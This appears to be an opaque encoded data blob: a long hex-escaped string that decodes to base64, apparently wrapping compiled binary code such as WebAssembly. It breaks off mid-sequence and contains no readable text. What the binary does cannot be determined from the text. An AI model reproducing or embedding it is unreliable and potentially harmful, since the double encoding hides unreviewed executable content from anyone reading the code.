\x48\x59\x36\x41\x41\x45\x67\x41\x69\x41\x47\x51\x52\x42\x32\x4f\x67\x41\x43\x49\x41\x49\x67\x42\x6b\x45\x59\x64\x6a\x6f\x41\x41\x79\x41\x43\x49\x41\x63\x36\x41\x41\x51\x67\x41\x69\x41\x48\x51\x51\x68\x32\x4f\x67\x41\x46\x49\x41\x49\x67\x42\x30\x45\x51\x64\x6a\x6f\x41\x42\x69\x41\x43\x49\x41\x64\x42\x47\x48\x59\x36\x41\x41\x63\x67\x41\x69\x41\x49\x4f\x67\x41\x49\x49\x41\x49\x67\x43\x45\x45\x49\x64\x6a\x6f\x41\x43\x53\x41\x43\x49\x41\x68\x42\x45\x48\x59\x36\x41\x41\x6f\x67\x41\x69\x41\x49\x51\x52\x68\x32\x4f\x67\x41\x4c\x49\x41\x49\x67\x43\x54\x6f\x41\x44\x43\x41\x43\x49\x41\x6c\x42\x43\x48\x59\x36\x41\x41\x30\x67\x41\x69\x41\x4a\x51\x52\x42\x32\x4f\x67\x41\x4f\x49\x41\x49\x67\x43\x55\x45\x59\x64\x6a\x6f\x41\x44\x79\x41\x43\x49\x41\x45\x36\x41\x42\x41\x67\x41\x69\x41\x42\x51\x51\x68\x32\x4f\x67\x41\x52\x49\x41\x49\x67\x41\x55\x45\x51\x64\x6a\x6f\x41\x45\x69\x41\x43\x49\x41\x46\x42\x47\x48\x59\x36\x41\x42\x4d\x67\x41\x69\x41\x41\x4f\x67\x41\x55\x49\x41\x49\x67\x41\x45\x45\x49\x64\x6a\x6f\x41\x46\x53\x41\x43\x49\x41\x4d\x73\x41\x44\x59\x36\x41\x42\x59\x67\x41\x69\x41\x44\x4c\x41\x41\x33\x4f\x67\x41\x58\x49\x41\x49\x67\x41\x79\x77\x41\x4f\x44\x6f\x41\x47\x43\x41\x43\x49\x41\x4d\x73\x41\x44\x6b\x36\x41\x42\x6b\x67\x41\x69\x41\x44\x4c\x41\x41\x36\x4f\x67\x41\x61\x49\x41\x49\x67\x41\x79\x77\x41\x4f\x7a\x6f\x41\x47\x79\x41\x43\x49\x41\x4d\x73\x41\x44\x77\x36\x41\x42\x77\x67\x41\x69\x41\x44\x4c\x41\x41\x39\x4f\x67\x41\x64\x49\x41\x49\x67\x41\x79\x77\x41\x50\x6a\x6f\x41\x48\x69\x41\x43\x49\x41\x4d\x73\x41\x44\x38\x36\x41\x42\x38\x67\x42\x53\x51\x48\x43\x79\x34\x41\x49\x41\x42\x43\x41\x46\x49\x45\x51\x41\x4e\x41\x49\x41\x46\x42\x66\x32\x6f\x69\x41\x53\x41\x41\x70\x30\x45\x48\x63\x55\x45\x77\x63\x6a\x6f\x41\x41\x43\x41\x41\x51\x67\x4f\x49\x49\x67\x42\x43\x41\x46\x49\x4e\x41\x41\x73\x4c\x49\x41\x45\x4c\x4e\x67\x41\x67\x41\x45\x49\x41\x55\x67\x52\x41\x41\x30\x41\x67\x41\x55\x46\x2f\x61\x69\x49\x42\x49\x41\x49\x67\x41\x4b\x64\x42\x44\x33\x46\x42\x73\x4e\x51\x41\x61\x69\x30\x41\x41\x48\x49\x36\x41\x41\x41\x67\x41\x45\x49\x45\x69\x43\x49\x41\x51\x67\x42\x53\x44\x51\x41\x4c\x43\x79\x41\x42\x43\x38\x49\x43\x41\x51\x5a\x2f\x49\x77\x63\x68\x41\x79\x4d\x48\x51\x65\x41\x42\x61\x69\x51\x48\x49\x41\x4e\x42\x6f\x41\x46\x71\x49\x67\x4a\x43\x41\x44\x63\x44\x41\x43\x41\x43\x51\x67\x41\x33\x41\x77\x67\x67\x41\x6b\x49\x41\x4e\x77\x4d\x51\x49\x41\x4a\x43\x41\x44\x63\x44\x47\x43\x41\x43\x51\x67\x41\x33\x41\x79\x41\x67\x41\x30\x48\x51\x41\x57\x6f\x69\x42\x43\x41\x42\x4b\x41\x49\x41\x4e\x67\x49\x41\x51\x51\x41\x67\x42\x43\x41\x44\x51\x64\x41\x41\x61\x69\x49\x42\x49\x41\x49\x51\x47\x30\x45\x41\x53\x41\x52\x2f\x51\x58\x38\x46\x49\x41\x41\x6f\x41\x6b\x77\x61\x49\x41\x41\x6f\x41\x67\x41\x68\x42\x53\x41\x41\x4c\x41\x42\x4b\x51\x51\x46\x49\x42\x45\x41\x67\x41\x43\x41\x46\x51\x56\x39\x78\x4e\x67\x49\x41\x43\x79\x41\x41\x4b\x41\x49\x77\x42\x45\x41\x67\x41\x43\x41\x45\x49\x41\x45\x67\x41\x68\x41\x62\x49\x51\x45\x46\x49\x41\x41\x6f\x41\x69\x77\x68\x42\x69\x41\x41\x49\x41\x4d\x32\x41\x69\x77\x67\x41\x43\x41\x44\x4e\x67\x49\x63\x49\x41\x41\x67\x41\x7a\x59\x43\x46\x43\x41\x41\x51\x64\x41\x41\x4e\x67\x49\x77\x49\x41\x41\x67\x41\x30\x48\x51\x41\x47\x6f\x32\x41\x68\x41\x67\x41\x43\x41\x45\x49\x41\x45\x67\x41\x68\x41\x62\x49\x51\x45\x67\x42\x67\x52\x41\x49\x41\x41\x6f\x41\x69\x51\x68\x41\x69\x41\x41\x51\x51\x42\x42\x41\x43\x41\x43\x51\x51\x4e\x78\x45\x51\x45\x41\x47\x69\x41\x42\x51\x58\x38\x67\x41\x43\x67\x43\x46\x42\x73\x68\x41\x53\x41\x41\x49\x41\x59\x32\x41\x69\x77\x67\x41\x45\x45\x41\x4e\x67\x49\x77\x49\x41\x42\x42\x41\x44\x59\x43\x45\x43\x41\x41\x51\x51\x41\x32\x41\x68\x77\x67\x41\x45\x45\x41\x4e\x67\x49\x55\x43\x77\x73\x67\x41\x43\x41\x41\x4b\x41\x49\x41\x49\x67\x41\x67\x42\x55\x45\x67\x63\x58\x49\x32\x41\x67\x42\x42\x66\x79\x41\x42\x49\x41\x42\x42\x49\x48\x45\x62\x43\x79\x45\x48\x49\x41\x4d\x6b\x42\x79\x41\x48\x43\x38\x41\x43\x41\x51\x4e\x2f\x49\x77\x63\x68\x41\x69\x4d\x48\x51\x59\x41\x42\x61\x69\x51\x48\x49\x41\x4a\x42\x35\x4e\x51\x41\x4b\x51\x49\x41\x4e\x77\x49\x41\x49\x41\x4a\x42\x37\x4e\x51\x41\x4b\x51\x49\x41\x4e\x77\x49\x49\x49\x41\x4a\x42\x39\x4e\x51\x41\x4b\x51\x49\x41\x4e\x77\x49\x51\x49\x41\x4a\x42\x2f\x4e\x51\x41\x4b\x51\x49\x41\x4e\x77\x49\x59\x49\x41\x4a\x42\x68\x4e\x55\x41\x4b\x51\x49\x41\x4e\x77\x49\x67\x49\x41\x4a\x42\x6a\x4e\x55\x41\x4b\x51\x49\x41\x4e\x77\x49\x6f\x49\x41\x4a\x42\x6c\x4e\x55\x41\x4b\x51\x49\x41\x4e\x77\x49\x77\x49\x41\x4a\x42\x6e\x4e\x55\x41\x4b\x51\x49\x41\x4e\x77\x49\x34\x49\x41\x4a\x42\x51\x47\x74\x42\x70\x4e\x55\x41\x4b\x51\x49\x41\x4e\x77\x49\x41\x49\x41\x4a\x42\x72\x4e\x55\x41\x4b\x51\x49\x41\x4e\x77\x4a\x49\x49\x41\x4a\x42\x74\x4e\x55\x41\x4b\x51\x49\x41\x4e\x77\x4a\x51\x49\x41\x4a\x42\x76\x4e\x55\x41\x4b\x51\x49\x41\x4e\x77\x4a\x59\x49\x41\x4a\x42\x78\x4e\x55\x41\x4b\x51\x49\x41\x4e\x77\x4a\x67\x49\x41\x4a\x42\x7a\x4e\x55\x41\x4b\x51\x49\x41\x4e\x77\x4a\x6f\x49\x41\x4a\x42\x31\x4e\x55\x41\x4b\x51\x49\x41\x4e\x77\x4a\x77\x49\x41\x4a\x42\x33\x4e\x55\x41\x4b\x41\x49\x41\x4e\x67\x4a\x34\x49\x41\x4a\x42\x66\x69\x41\x41\x61\x79\x49\x44\x51\x66\x2f\x2f\x2f\x2f\x38\x48\x49\x41\x4e\x42\x2f\x2f\x2f\x2f\x2f\x77\x64\x4a\x47\x79\x49\x44\x4e\x67\x49\x77\x49\x41\x49\x67\x41\x44\x59\x43\x46\x43\x41\x43\x49\x41\x41\x32\x41\x69\x77\x67\x41\x69\x41\x41\x49\x41\x4e\x71\x49\x67\x41\x32\x41\x68\x41\x67\x41\x69\x41\x41\x4e\x67\x49\x63\x49\x41\x49\x67\x41\x52\x42\x44\x49\x51\x51\x67\x41\x77\x52\x41\x49\x41\x49\x6f\x41\x68\x51\x69\x41\x43\x41\x41\x49\x41\x49\x6f\x41\x68\x42\x47\x51\x52\x39\x30\x51\x52\x39\x31\x61\x6b\x45\x41\x4f\x67\x41\x41\x43\x79\x41\x43\x4a\x41\x63\x67\x42\x41\x75\x4b\x41\x67\x41\x67\x41\x41\x52\x2f\x41\x6e\x38\x67\x41\x55\x47\x41\x41\x55\x6b\x45\x51\x43\x41\x41\x49\x41\x45\x36\x41\x41\x42\x42\x41\x51\x77\x42\x43\x30\x47\x77\x34\x51\x41\x6f\x41\x67\x42\x46\x42\x45\x42\x42\x66\x79\x41\x42\x51\x59\x42\x2f\x63\x55\x47\x41\x76\x77\x4e\x48\x44\x51\x45\x61\x49\x41\x41\x67\x41\x54\x6f\x41\x41\x45\x45\x42\x44\x41\x45\x4c\x49\x41\x46\x42\x67\x42\x42\x4a\x42\x45\x41\x67\x41\x43\x41\x42\x51\x51\x5a\x32\x51\x63\x41\x42\x63\x6a\x6f\x41\x41\x43\x41\x41\x49\x41\x46\x42\x50\x33\x46\x42\x67\x41\x46\x79\x4f\x67\x41\x42\x51\x51\x49\x4d\x41\x51\x73\x67\x41\x55\x47\x41\x51\x48\x46\x42\x67\x4d\x41\x44\x52\x69\x41\x42\x51\x59\x43\x77\x41\x30\x6c\x79\x42\x45\x41\x67\x41\x43\x41\x42\x51\x51\x78\x32\x51\x65\x41\x42\x63\x6a\x6f\x41\x41\x43\x41\x41\x49\x41\x46\x42\x42\x6e\x5a\x42\x50\x33\x46\x42\x67\x41\x46\x79\x4f\x67\x41\x42\x49\x41\x41\x67\x41\x55\x45\x2f\x63\x55\x47\x41\x41\x58\x49\x36\x41\x41\x4a\x42\x41\x77\x77\x42\x43\x79\x41\x42\x51\x59\x43\x41\x66\x47\x70\x42\x67\x49\x44\x41\x41\x45\x6b\x45\x66\x79\x41\x41\x49\x41\x46\x42\x45\x6e\x5a\x42\x38\x41\x46\x79\x4f\x67\x41\x41\x49\x41\x41\x67\x41\x55\x45\x4d\x64\x6b\x45\x2f\x63\x55\x47\x41\x41\x58\x49\x36\x41\x41\x45\x67\x41\x43\x41\x42\x51\x51\x5a\x32\x51\x54\x39\x78\x51\x59\x41\x42\x63\x6a\x6f\x41\x41\x69\x41\x41\x49\x41\x46\x42\x50\x33\x46\x42\x67\x41\x46\x79\x4f\x67\x41\x44\x51\x51\x51\x46\x51\x58\x38\x4c\x43\x77\x56\x42\x41\x51\x73\x4c\x43\x77\x41\x67\x41\x43\x41\x42\x72\x53\x41\x43\x45\x42\x6b\x4c\x2f\x77\x45\x42\x42\x48\x38\x6a\x42\x79\x45\x46\x49\x77\x64\x42\x45\x47\x6f\x6b\x42\x79\x41\x43\x51\x63\x6a\x68\x41\x43\x41\x43\x47\x79\x49\x44\x4b\x41\x49\x41\x49\x51\x49\x43\x66\x77\x4a\x41\x49\x41\x45\x45\x66\x77\x4a\x2f\x49\x41\x41\x67\x42\x53\x41\x41\x47\x79\x45\x45\x49\x41\x45\x73\x41\x41\x41\x68\x41\x43\x41\x43\x42\x45\x41\x67\x41\x45\x48\x2f\x41\x58\x45\x69\x41\x45\x45\x44\x64\x69\x49\x42\x51\x58\x42\x71\x49\x41\x45\x67\x41\x6b\x45\x61\x64\x57\x70\x79\x51\x51\x64\x4c\x44\x51\x4d\x67\x41\x45\x47\x41\x66\x32\x6f\x67\x41\x6b\x45\x47\x64\x48\x49\x69\x41\x45\x45\x41\x54\x67\x52\x41\x49\x41\x4e\x42\x41\x44\x59\x43\x41\x43\x41\x45\x49\x41\x41\x32\x41\x67\x42\x42\x41\x51\x77\x43\x43\x77\x55\x67\x41\x45\x46\x2f\x53\x67\x52\x41\x49\x41\x51\x67\x41\x45\x48\x2f\x41\x58\x45\x32\x41\x67\x41\x67\x41\x45\x45\x41\x52\x77\x77\x43\x43\x30\x47\x77\x34\x51\x41\x6f\x41\x67\x42\x46\x42\x45\x41\x67\x42\x43\x41\x41\x51\x66\x2b\x2f\x41\x33\x45\x32\x41\x67\x42\x42\x41\x51\x77\x43\x43\x79\x41\x41\x51\x66\x38\x42\x63\x55\x47\x2b\x66\x6d\x6f\x69\x41\x45\x45\x79\x53\x77\x30\x44\x49\x41\x42\x42\x41\x6e\x52\x42\x67\x4d\x30\x41\x61\x69\x67\x43\x41\x43\x45\x41\x43\x79\x41\x44\x49\x41\x41\x32\x41\x67\x42\x42\x66\x67\x73\x46\x49\x41\x49\x4e\x41\x55\x45\x41\x43\x77\x77\x42\x43\x79\x41\x44\x51\x51\x41\x32\x41\x67\x42\x42\x66\x77\x73\x68\x42\x69\x41\x46\x4a\x41\x63\x67\x42\x67\x75\x4c\x41\x51\x45\x43\x66\x79\x41\x41\x49\x41\x41\x73\x41\x45\x6f\x69\x41\x53\x41\x42\x51\x66\x38\x42\x61\x6e\x49\x36\x41\x45\x6f\x67\x41\x43\x67\x43\x46\x43\x41\x41\x4b\x41\x49\x63\x53\x77\x52\x41\x49\x41\x41\x6f\x41\x69\x51\x68\x41\x53\x41\x41\x51\x51\x42\x42\x41\x43\x41\x42\x51\x51\x4e\x78\x45\x51\x45\x41\x47\x67\x73\x67\x41\x45\x45\x41\x4e\x67\x49\x51\x49\x41\x42\x42\x41\x44\x59\x43\x48\x43\x41\x41\x51\x51\x41\x32\x41\x68\x51\x67\x41\x43\x67\x43\x41\x43\x49\x42\x51\x51\x52\x78\x42\x48\x38\x67\x41\x43\x41\x42\x51\x53\x42\x79\x4e\x67\x49\x41\x51\x58\x38\x46\x49\x41\x41\x67\x41\x43\x67\x43\x4c\x43\x41\x41\x4b\x41\x49\x77\x61\x69\x49\x43\x4e\x67\x49\x49\x49\x41\x41\x67\x41\x6a\x59\x43\x42\x43\x41\x42\x51\x52\x74\x30\x51\x52\x39\x31\x43\x77\x74\x45\x41\x51\x4e\x2f\x49\x77\x63\x68\x41\x53\x4d\x48\x51\x52\x42\x71\x4a\x41\x63\x67\x41\x42\x42\x49\x42\x48\x39\x42\x66\x77\x55\x67\x41\x43\x67\x43\x49\x43\x45\x43\x49\x41\x41\x67\x41\x55\x45\x42\x49\x41\x4a\x42\x41\x33\x45\x52\x41\x51\x42\x42\x41\x55\x59\x45\x66\x79\x41\x42\x4c\x51\x41\x41\x42\x55\x46\x2f\x43\x77\x73\x68\x41\x79\x41\x42\x4a\x41\x63\x67\x41\x77\x75\x69\x43\x67\x49\x47\x66\x77\x56\x2b\x49\x41\x46\x42\x4a\x45\x73\x45\x66\x6b\x49\x41\x42\x51\x4a\x2b\x41\x30\x41\x67\x41\x43\x67\x43\x42\x43\x49\x47\x49\x41\x41\x6f\x41\x6d\x52\x4a\x42\x48\x38\x67\x41\x43\x41\x47\x51\x51\x46\x71\x4e\x67\x49\x45\x49\x41\x59\x74\x41\x41\x41\x46\x49\x41\x41\x51\x43\x51\x73\x69\x41\x69\x49\x44\x51\x53\x42\x47\x49\x41\x4e\x42\x64\x32\x70\x42\x42\x55\x6c\x79\x44\x51\x41\x4c\x41\x6b\x41\x43\x51\x41\x4a\x41\x49\x41\x4a\x42\x4b\x32\x73\x4f\x41\x77\x41\x42\x41\x41\x45\x4c\x49\x41\x4a\x42\x4c\x55\x5a\x42\x48\x33\x52\x42\x48\x33\x55\x68\x42\x69\x41\x41\x4b\x41\x49\x45\x49\x67\x49\x67\x41\x43\x67\x43\x5a\x45\x6b\x45\x66\x79\x41\x41\x49\x41\x4a\x42\x41\x57\x6f\x32\x41\x67\x51\x67\x41\x69\x30\x41\x41\x41\x55\x67\x41\x42\x41\x4a\x43\x79\x45\x43\x44\x41\x45\x4c\x51\x51\x41\x68\x42\x67\x73\x67\x41\x55\x55\x68\x41\x77\x4a\x41\x41\x6b\x41\x43\x51\x43\x41\x42\x51\x52\x42\x79\x51\x52\x42\x47\x49\x41\x4a\x42\x4d\x45\x5a\x78\x42\x45\x41\x43\x51\x43\x41\x41\x4b\x41\x49\x45\x49\x67\x49\x67\x41\x43\x67\x43\x5a\x45\x6b\x45\x66\x79\x41\x41\x49\x41\x4a\x42\x41\x57\x6f\x32\x41\x67\x51\x67\x41\x69\x30\x41\x41\x41\x55\x67\x41\x42\x41\x4a\x43\x79\x49\x43\x51\x53\x42\x79\x51\x66\x67\x41\x52\x77\x52\x41\x49\x41\x4d\x45\x51\x45\x45\x49\x49\x51\x45\x4d\x42\x41\x55\x4d\x41\x67\x73\x41\x43\x79\x41\x41\x4b\x41\x49\x45\x49\x67\x45\x67\x41\x43\x67\x43\x5a\x45\x6b\x45\x66\x79\x41\x41\x49\x41\x46\x42\x41\x57\x6f\x32\x41\x67\x51\x67\x41\x53\x30\x41\x41\x41\x55\x67\x41\x42\x41\x4a\x43\x79\x49\x43\x51\x64\x48\x4f\x41\x47\x6f\x74\x41\x41\x42\x42\x44\x30\x6f\x45\x51\x43\x41\x41\x4b\x41\x4a\x6b\x42\x45\x41\x67\x41\x43\x41\x41\x4b\x41\x49\x45\x51\x58\x39\x71\x4e\x67\x49\x45\x43\x79\x41\x41\x51\x51\x41\x51\x45\x55\x49\x41\x44\x41\x59\x46\x51\x52\x41\x68\x41\x51\x77\x44\x43\x77\x41\x4c\x42\x55\x45\x4b\x49\x41\x45\x67\x41\x78\x73\x69\x41\x53\x41\x43\x51\x64\x48\x4f\x41\x47\x6f\x74\x41\x41\x42\x4e\x42\x45\x41\x67\x41\x43\x67\x43\x5a\x41\x52\x41\x49\x41\x41\x67\x41\x43\x67\x43\x42\x45\x46\x2f\x61\x6a\x59\x43\x42\x41\x73\x67\x41\x45\x45\x41\x45\x42\x46\x43\x41\x41\x77\x46\x43\x77\x73\x67\x41\x55\x45\x4b\x52\x77\x30\x41\x49\x41\x4a\x42\x55\x47\x6f\x69\x41\x6b\x45\x4b\x53\x51\x52\x41\x51\x51\x41\x68\x41\x51\x4e\x41\x49\x41\x46\x42\x43\x6d\x77\x67\x41\x6d\x6f\x68\x41\x53\x41\x41\x4b\x41\x49\x45\x49\x67\x49\x67\x41\x43\x67\x43\x5a\x45\x6b\x45\x66\x79\x41\x41\x49\x41\x4a\x42\x41\x57\x6f\x32\x41\x67\x51\x67\x41\x69\x30\x41\x41\x41\x55\x67\x41\x42\x41\x4a\x43\x79\x49\x44\x51\x56\x42\x71\x49\x67\x4a\x42\x43\x6b\x6b\x69\x42\x43\x41\x42\x51\x5a\x6d\x7a\x35\x73\x77\x42\x53\x58\x45\x4e\x41\x41\x73\x67\x41\x61\x30\x68\x43\x43\x41\x45\x42\x45\x41\x67\x41\x79\x45\x42\x41\x30\x41\x67\x43\x45\x49\x4b\x66\x69\x49\x4a\x49\x41\x4b\x73\x49\x67\x70\x43\x66\x34\x56\x57\x42\x45\x42\x42\x43\x69\x45\x43\x44\x41\x55\x4c\x49\x41\x6b\x67\x43\x6e\x77\x68\x43\x43\x41\x41\x4b\x41\x49\x45\x49\x67\x45\x67\x41\x43\x67\x43\x5a\x45\x6b\x45\x66\x79\x41\x41\x49\x41\x46\x42\x41\x57\x6f\x32\x41\x67\x51\x67\x41\x53\x30\x41\x41\x41\x55\x67\x41\x42\x41\x4a\x43\x79\x49\x42\x51\x56\x42\x71\x49\x67\x4a\x42\x43\x6b\x6b\x67\x43\x45\x4b\x61\x73\x2b\x62\x4d\x6d\x62\x50\x6d\x7a\x42\x6c\x55\x63\x51\x30\x41\x43\x79\x41\x43\x51\x51\x6c\x4e\x42\x45\x42\x42\x43\x69\x45\x43\x44\x41\x51\x4c\x43\x77\x73\x4d\x41\x67\x73\x67\x41\x53\x41\x42\x51\x58\x39\x71\x63\x55\x55\x45\x51\x43\x41\x42\x51\x52\x64\x73\x51\x51\x56\x32\x51\x51\x64\x78\x51\x59\x44\x57\x41\x47\x6f\x73\x41\x41\x41\x68\x42\x79\x41\x42\x49\x41\x4a\x42\x30\x63\x34\x41\x61\x69\x77\x41\x41\x43\x49\x46\x51\x66\x38\x42\x63\x53\x49\x45\x53\x77\x52\x41\x51\x51\x41\x68\x41\x79\x41\x45\x49\x51\x49\x44\x51\x43\x41\x44\x49\x41\x64\x30\x49\x41\x4a\x79\x49\x67\x4e\x42\x67\x49\x43\x41\x77\x41\x42\x4a\x49\x41\x45\x67\x41\x43\x67\x43\x42\x43\x49\x43\x49\x41\x41\x6f\x41\x6d\x52\x4a\x42\x48\x38\x67\x41\x43\x41\x43\x51\x51\x46\x71\x4e\x67\x49\x45\x49\x41\x49\x74\x41\x41\x41\x46\x49\x41\x41\x51\x43\x51\x73\x69\x42\x45\x48\x52\x7a\x67\x42\x71\x4c\x41\x41\x41\x49\x67\x56\x42\x2f\x77\x46\x78\x49\x67\x4a\x4c\x63\x51\x30\x41\x43\x79\x41\x44\x72\x53\x45\x49\x49\x41\x51\x68\x41\x79\x41\x43\x49\x51\x51\x46\x49\x41\x49\x68\x41\x77\x73\x67\x42\x53\x45\x43\x49\x41\x45\x67\x42\x45\x31\x43\x66\x79\x41\x48\x72\x53\x49\x4a\x69\x43\x49\x4b\x49\x41\x68\x55\x63\x67\x52\x41\x49\x41\x45\x68\x41\x69\x41\x44\x49\x51\x45\x4d\x41\x67\x73\x44\x51\x43\x41\x42\x49\x41\x41\x6f\x41\x67\x51\x69\x41\x79\x41\x41\x4b\x41\x4a\x6b\x53\x51\x52\x2f\x49\x41\x41\x67\x41\x30\x45\x42\x61\x6a\x59\x43\x42\x43\x41\x44\x4c\x51\x41\x41\x42\x53\x41\x41\x45\x41\x6b\x4c\x49\x67\x52\x42\x30\x63\x34\x41\x61\x69\x77\x41\x41\x43\x49\x44\x51\x66\x38\x42\x63\x55\x30\x67\x41\x6b\x48\x2f\x41\x58\x47\x74\x49\x41\x67\x67\x43\x59\x61\x45\x49\x67\x67\x67\x43\x6c\x5a\x79\x42\x45\x41\x67\x41\x53\x45\x43\x49\x41\x51\x68\x41\x51\x77\x44\x42\x53\x41\x44\x49\x51\x49\x4d\x41\x51\x73\x41\x41\x41\x73\x41\x43\x79\x41\x42\x49\x41\x4a\x42\x30\x63\x34\x41\x61\x69\x77\x41\x41\x43\x49\x46\x51\x66\x38\x42\x63\x53\x49\x45\x53\x77\x52\x41\x51\x51\x41\x68\x41\x79\x41\x45\x49\x51\x49\x44\x51\x43\x41\x42\x49\x41\x4e\x73\x49\x41\x4a\x71\x49\x67\x4e\x42\x78\x2b\x50\x78\x4f\x45\x6b\x67\x41\x53\x41\x41\x4b\x41\x49\x45\x49\x67\x49\x67\x41\x43\x67\x43\x5a\x45\x6b\x45\x66\x79\x41\x41\x49\x41\x4a\x42\x41\x57\x6f\x32\x41\x67\x51\x67\x41\x69\x30\x41\x41\x41\x55\x67\x41\x42\x41\x4a\x43\x79\x49\x45\x51\x64\x48\x4f\x41\x47\x6f\x73\x41\x41\x41\x69\x42\x55\x48\x2f\x41\x58\x45\x69\x41\x6b\x74\x78\x44\x51\x41\x4c\x49\x41\x4f\x74\x49\x51\x67\x67\x42\x43\x45\x44\x49\x41\x49\x68\x42\x41\x55\x67\x41\x69\x45\x44\x43\x79\x41\x46\x49\x51\x49\x67\x41\x61\x30\x68\x43\x79\x41\x42\x49\x41\x52\x4c\x42\x48\x39\x43\x66\x79\x41\x4c\x67\x43\x45\x4d\x41\x33\x38\x67\x43\x43\x41\x4d\x56\x67\x52\x41\x49\x41\x45\x68\x41\x69\x41\x44\x49\x51\x45\x4d\x41\x77\x73\x67\x43\x43\x41\x4c\x66\x69\x49\x4a\x49\x41\x4a\x42\x2f\x77\x46\x78\x72\x53\x49\x4b\x51\x6e\x2b\x46\x56\x67\x52\x41\x49\x41\x45\x68\x41\x69\x41\x44\x49\x51\x45\x4d\x41\x77\x73\x67\x43\x53\x41\x4b\x66\x43\x45\x49\x49\x41\x45\x67\x41\x43\x67\x43\x42\x43\x49\x43\x49\x41\x41\x6f\x41\x6d\x52\x4a\x42\x48\x38\x67\x41\x43\x41\x43\x51\x51\x46\x71\x4e\x67\x49\x45\x49\x41\x49\x74\x41\x41\x41\x46\x49\x41\x41\x51\x43\x51\x73\x69\x41\x30\x48\x52\x7a\x67\x42\x71\x4c\x41\x41\x41\x49\x67\x4a\x42\x2f\x77\x46\x78\x53\x77\x30\x41\x49\x41\x45\x68\x41\x69\x41\x44\x43\x77\x55\x67\x41\x53\x45\x43\x49\x41\x4d\x4c\x49\x51\x45\x4c\x49\x41\x49\x67\x41\x55\x48\x52\x7a\x67\x42\x71\x4c\x51\x41\x41\x53\x77\x52\x41\x41\x33\x34\x67\x41\x69\x41\x41\x4b\x41\x49\x45\x49\x67\x45\x67\x41\x43\x67\x43\x5a\x45\x6b\x45\x66\x79\x41\x41\x49\x41\x46\x42\x41\x57\x6f\x32\x41\x67\x51\x67\x41\x53\x30\x41\x41\x41\x55\x67\x41\x42\x41\x4a\x43\x30\x48\x52\x7a\x67\x42\x71\x4c\x51\x41\x41\x53\x77\x30\x41\x51\x51\x41\x68\x42\x6b\x4a\x2f\x43\x79\x45\x49\x43\x77\x73\x67\x41\x43\x67\x43\x5a\x41\x52\x41\x49\x41\x41\x67\x41\x43\x67\x43\x42\x45\x46\x2f\x61\x6a\x59\x43\x42\x41\x73\x67\x43\x43\x41\x47\x72\x43\x49\x49\x68\x53\x41\x49\x66\x51\x73\x4c\x43\x34\x30\x42\x41\x51\x4e\x2f\x41\x6b\x41\x43\x51\x43\x41\x41\x49\x67\x4a\x42\x41\x33\x46\x46\x44\x51\x41\x67\x41\x69\x49\x42\x49\x51\x41\x43\x51\x41\x4e\x41\x49\x41\x45\x73\x41\x41\x42\x46\x44\x51\x45\x67\x41\x55\x45\x42\x61\x69\x49\x42\x49\x67\x42\x42\x41\x33\x45\x4e\x41\x41\x73\x67\x41\x53\x45\x41\x44\x41\x45\x4c\x44\x41\x45\x4c\x41\x30\x41\x67\x41\x45\x45\x45\x61\x69\x45\x42\x49\x41\x41\x6f\x41\x67\x41\x69\x41\x30\x48\x2f\x2f\x66\x74\x33\x61\x69\x41\x44\x51\x59\x43\x42\x67\x6f\x52\x34\x63\x55\x47\x41\x67\x59\x4b\x45\x65\x48\x4e\x78\x52\x51\x52\x41\x49\x41\x45\x68\x41\x41\x77\x42\x43\x77\x73\x67\x41\x30\x48\x2f\x41\x58\x45\x45\x51\x41\x4e\x41\x49\x41\x42\x42\x41\x57\x6f\x69\x41\x43\x77\x41\x41\x41\x30\x41\x43\x77\x73\x4c\x49\x41\x41\x67\x41\x6d\x73\x4c\x68\x41\x51\x43\x41\x33\x38\x46\x66\x69\x41\x41\x76\x53\x49\x47\x51\x6a\x53\x49\x70\x30\x48\x2f\x44\x33\x45\x68\x41\x69\x41\x42\x76\x53\x49\x48\x51\x6a\x53\x49\x70\x30\x48\x2f\x44\x33\x45\x68\x42\x43\x41\x47\x51\x6f\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x48\x2b\x44\x49\x51\x67\x43\x66\x41\x4a\x41\x49\x41\x64\x43\x41\x59\x59\x69\x42\x55\x49\x41\x55\x51\x30\x41\x41\x6e\x77\x67\x41\x6b\x48\x2f\x44\x30\x59\x67\x41\x62\x31\x43\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x41\x49\x4e\x43\x67\x49\x43\x41\x67\x49\x43\x41\x67\x50\x6a\x2f\x41\x46\x5a\x79\x44\x51\x45\x67\x42\x6b\x49\x42\x68\x69\x49\x4a\x49\x41\x56\x59\x42\x45\x41\x67\x41\x45\x51\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x4b\x49\x67\x41\x43\x41\x46\x49\x41\x6c\x52\x47\x77\x38\x4c\x49\x41\x49\x45\x66\x69\x41\x47\x51\x76\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x38\x48\x67\x30\x4b\x41\x67\x49\x43\x41\x67\x49\x43\x41\x43\x49\x51\x46\x49\x41\x5a\x43\x44\x49\x59\x69\x42\x55\x4a\x2f\x56\x51\x52\x41\x51\x51\x41\x68\x41\x67\x4e\x41\x49\x41\x4a\x42\x66\x32\x6f\x68\x41\x69\x41\x46\x51\x67\x47\x47\x49\x67\x56\x43\x66\x31\x55\x4e\x41\x41\x73\x46\x51\x51\x41\x68\x41\x67\x73\x67\x42\x6b\x45\x42\x49\x41\x4a\x72\x72\x59\x59\x4c\x49\x67\x59\x67\x42\x41\x52\x2b\x49\x41\x64\x43\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x77\x65\x44\x51\x6f\x43\x41\x67\x49\x43\x41\x67\x49\x41\x49\x68\x41\x55\x67\x42\x30\x49\x4d\x68\x69\x49\x46\x51\x6e\x39\x56\x42\x45\x41\x44\x51\x43\x41\x44\x51\x58\x39\x71\x49\x51\x4d\x67\x42\x55\x49\x42\x68\x69\x49\x46\x51\x6e\x39\x56\x44\x51\x41\x4c\x43\x79\x41\x48\x51\x51\x45\x67\x41\x79\x49\x45\x61\x36\x32\x47\x43\x79\x49\x48\x66\x53\x49\x46\x51\x6e\x39\x56\x49\x51\x4d\x67\x41\x69\x41\x45\x53\x67\x52\x41\x41\x6b\x41\x44\x51\x41\x4a\x41\x49\x41\x4d\x45\x51\x43\x41\x46\x51\x67\x42\x52\x44\x51\x45\x46\x49\x41\x59\x68\x42\x51\x73\x67\x42\x55\x49\x42\x68\x69\x49\x47\x49\x41\x64\x39\x49\x67\x56\x43\x66\x31\x55\x68\x41\x79\x41\x43\x51\x